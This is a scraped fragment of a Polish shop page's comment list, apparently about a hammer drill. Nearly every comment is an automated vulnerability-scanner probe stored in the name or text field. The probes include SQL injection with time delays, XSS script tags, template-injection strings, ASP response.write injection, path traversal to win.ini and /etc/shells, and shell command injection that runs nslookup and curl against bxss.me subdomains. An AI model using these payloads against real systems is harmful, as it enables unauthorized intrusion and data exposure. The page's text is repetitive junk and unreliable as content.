<b onclick="szukajusera('50725')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50726')" class="linka" title="Zobacz komentarze tego użytkownika">c:/windows/win.ini</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50727')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>71884,Mlotowiertarka-z-udarem-1050-W</i>
</li>
</form>

<li>
<b onclick="szukajusera('50728')" class="linka" title="Zobacz komentarze tego użytkownika">&lt;!--</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50729')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>LJmgYKFg</i>
</li>
</form>

<li>
<b onclick="szukajusera('50730')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50731')" class="linka" title="Zobacz komentarze tego użytkownika">bxss.me</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50732')" class="linka" title="Zobacz komentarze tego użytkownika">response.write(9884189*9383685)</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50733')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>&lt;!--</i>
</li>
</form>

<li>
<b onclick="szukajusera('50734')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>71884,Mlotowiertarka-z-udarem-1050-W/.</i>
</li>
</form>

<li>
<b onclick="szukajusera('50735')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;+response.write(9884189*9383685)+&#039;</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50736')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50737')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>555&quot;&amp;&amp;sleep(27*1000)*xjfweq&amp;&amp;&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50738')" class="linka" title="Zobacz komentarze tego użytkownika">"+response.write(9884189*9383685)+"</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50739')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50740')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:21</i><br />
<i>response.write(9299481*9735220)</i>
</li>
</form>

<li>
<b onclick="szukajusera('50741')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:22</i><br />
<i>Http://bxss.me/t/fit.txt</i>
</li>
</form>

<li>
<b onclick="szukajusera('50742')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:22</i><br />
<i>555&quot;||sleep(27*1000)*wsvvye||&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50743')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:22</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50744')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:22</i><br />
<i>&quot;+response.write(9299481*9735220)+&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50745')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:22</i><br />
<i>/etc/shells</i>
</li>
</form>

<li>
<b onclick="szukajusera('50746')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:22</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50747')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:23</i><br />
<i>c:/windows/win.ini</i>
</li>
</form>

<li>
<b onclick="szukajusera('50748')" class="linka" title="Zobacz komentarze tego użytkownika">-1 OR 2+25-25-1=0+0+0+1 --</b> <i class="godzina">2024.02.01 16:48:23</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50749')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:23</i><br />
<i>bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('50750')" class="linka" title="Zobacz komentarze tego użytkownika">-1 OR 2+936-936-1=0+0+0+1</b> <i class="godzina">2024.02.01 16:48:23</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50751')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:23</i><br />
<i>(nslookup -q=cname hitfiahljvstd6341a.bxss.me||curl hitfiahljvstd6341a.bxss.me))</i>
</li>
</form>

<li>
<b onclick="szukajusera('50752')" class="linka" title="Zobacz komentarze tego użytkownika">-1&#039; OR 2+303-303-1=0+0+0+1 --</b> <i class="godzina">2024.02.01 16:48:23</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50753')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:23</i><br />
<i>$(nslookup -q=cname hitezbsdgnlng6881b.bxss.me||curl hitezbsdgnlng6881b.bxss.me)</i>
</li>
</form>

<li>
<b onclick="szukajusera('50754')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"()&%&lt;zzz&gt;&lt;ScRiPt &gt;C8HE(9284)&lt;/ScRiPt&gt;</b> <i class="godzina">2024.02.01 16:48:24</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50755')" class="linka" title="Zobacz komentarze tego użytkownika">-1" OR 2+934-934-1=0+0+0+1 --</b> <i class="godzina">2024.02.01 16:48:24</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50756')" class="linka" title="Zobacz komentarze tego użytkownika">if(now()=sysdate(),sleep(15),0)</b> <i class="godzina">2024.02.01 16:48:24</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50757')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:24</i><br />
<i>|(nslookup -q=cname hitlqyyvhtueu17088.bxss.me||curl hitlqyyvhtueu17088.bxss.me)</i>
</li>
</form>

<li>
<b onclick="szukajusera('50758')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:24</i><br />
<i>`(nslookup -q=cname hitwxcfjxyhgl03a8b.bxss.me||curl hitwxcfjxyhgl03a8b.bxss.me)`</i>
</li>
</form>

<li>
<b onclick="szukajusera('50759')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU9705645</b> <i class="godzina">2024.02.01 16:48:24</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50760')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:25</i><br />
<i>;(nslookup -q=cname hitzchbcaqloz6d628.bxss.me||curl hitzchbcaqloz6d628.bxss.me)|(nslookup -q=cname hitzchbcaqloz6d628.bxss.me||curl hitzchbcaqloz6d628.bxss.me)&amp;(nslookup -q=cname hitzchbcaqloz6d628.bxss.me||curl hitzchbcaqloz6d628.bxss.me)</i>
</li>
</form>

<li>
<b onclick="szukajusera('50761')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU-1 waitfor delay &#039;0:0:15&#039; --</b> <i class="godzina">2024.02.01 16:48:25</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50762')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:27</i><br />
<i>5559601001</i>
</li>
</form>

<li>
<b onclick="szukajusera('50763')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&#039;"</b> <i class="godzina">2024.02.01 16:48:28</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50764')" class="linka" title="Zobacz komentarze tego użytkownika">@@aeHxk</b> <i class="godzina">2024.02.01 16:48:29</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50765')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:29</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50766')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:30</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('50767')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:30</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50768')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:31</i><br />
<i>-1 OR 2+452-452-1=0+0+0+1 --</i>
</li>
</form>

<li>
<b onclick="szukajusera('50769')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:32</i><br />
<i>-1 OR 2+774-774-1=0+0+0+1</i>
</li>
</form>

<li>
<b onclick="szukajusera('50770')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:32</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('50771')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:33</i><br />
<i>-1&quot; OR 2+248-248-1=0+0+0+1 --</i>
</li>
</form>

<li>
<b onclick="szukajusera('50772')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:33</i><br />
<i>555*if(now()=sysdate(),sleep(15),0)</i>
</li>
</form>

<li>
<b onclick="szukajusera('50773')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:34</i><br />
<i>5550&quot;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&quot;Z</i>
</li>
</form>

<li>
<b onclick="szukajusera('50774')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:37</i><br />
<i>555-1 OR 652=(SELECT 652 FROM PG_SLEEP(15))--</i>
</li>
</form>

<li>
<b onclick="szukajusera('50775')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:38</i><br />
<i>555-1) OR 524=(SELECT 524 FROM PG_SLEEP(15))--</i>
</li>
</form>

<li>
<b onclick="szukajusera('50776')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:38</i><br />
<i>555-1)) OR 502=(SELECT 502 FROM PG_SLEEP(15))--</i>
</li>
</form>

<li>
<b onclick="szukajusera('50777')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:40</i><br />
<i>555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</i>
</li>
</form>

<li>
<b onclick="szukajusera('50778')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:42</i><br />
<i>@@gsS6N</i>
</li>
</form>

<li>
<b onclick="szukajusera('50779')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:46</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('50780')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:47</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('50781')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:50</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50782')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"()&%&lt;zzz&gt;&lt;ScRiPt &gt;Otqt(9607)&lt;/ScRiPt&gt;</b> <i class="godzina">2024.02.01 16:48:51</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50783')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU9054133</b> <i class="godzina">2024.02.01 16:48:54</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50784')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:54</i><br />
<i>5559836817</i>
</li>
</form>

<li>
<b onclick="szukajusera('50785')" class="linka" title="Zobacz komentarze tego użytkownika">bfg5253＜s1﹥s2ʺs3ʹhjl5253</b> <i class="godzina">2024.02.01 16:48:56</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50786')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:56</i><br />
<i>bfg2954＜s1﹥s2ʺs3ʹhjl2954</i>
</li>
</form>

<li>
<b onclick="szukajusera('50787')" class="linka" title="Zobacz komentarze tego użytkownika">&lt;%={{={@{#{${dfb}}%&gt;</b> <i class="godzina">2024.02.01 16:48:59</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50788')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:00</i><br />
<i>&lt;%={{={@{#{${dfb}}%&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50789')" class="linka" title="Zobacz komentarze tego użytkownika">&lt;th:t="${dfb}#foreach</b> <i class="godzina">2024.02.01 16:49:00</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50790')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:01</i><br />
<i>&lt;th:t=&quot;${dfb}#foreach</i>
</li>
</form>

<li>
<b onclick="szukajusera('50791')" class="linka" title="Zobacz komentarze tego użytkownika">1}}"}}&#039;}}1%&gt;"%&gt;&#039;%&gt;&lt;%={{={@{#{${dfb}}%&gt;</b> <i class="godzina">2024.02.01 16:49:01</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50792')" class="linka" title="Zobacz komentarze tego użytkownika">dfb{{98991*97996}}xca</b> <i class="godzina">2024.02.01 16:49:03</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50793')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>dfb{{98991*97996}}xca</i>
</li>
</form>

<li>
<b onclick="szukajusera('50794')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50795')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50796')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50797')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50798')" class="linka" title="Zobacz komentarze tego użytkownika">dfb[[${98991*97996}]]xca</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50799')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50800')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50802')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50803')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:04</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50804')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50805')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50806')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50807')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50808')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50809')" class="linka" title="Zobacz komentarze tego użytkownika">1QsLMitSO</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50810')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50811')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50812')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50813')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50814')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>dfb[[${98991*97996}]]xca</i>
</li>
</form>

<li>
<b onclick="szukajusera('50815')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50816')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50817')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50818')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50819')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>1qD3MFfCO</i>
</li>
</form>

<li>
<b onclick="szukajusera('50820')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50821')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50822')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50823')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50824')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50825')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50826')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50827')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50828')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50829')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50830')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50831')" class="linka" title="Zobacz komentarze tego użytkownika">dfb__${98991*97996}__::.x</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50832')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50833')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50834')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50835')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50836')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50837')" class="linka" title="Zobacz komentarze tego użytkownika">OJqnHtyp</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50838')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50839')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50840')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50841')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50842')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50843')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50844')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50845')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50846')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50847')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50848')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50849')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>dfb__${98991*97996}__::.x</i>
</li>
</form>

<li>
<b onclick="szukajusera('50850')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50851')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50852')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50853')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50854')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50855')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:06</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50856')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50857')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50858')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50859')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50860')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50861')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50862')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50863')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50864')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50865')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50866')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50867')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
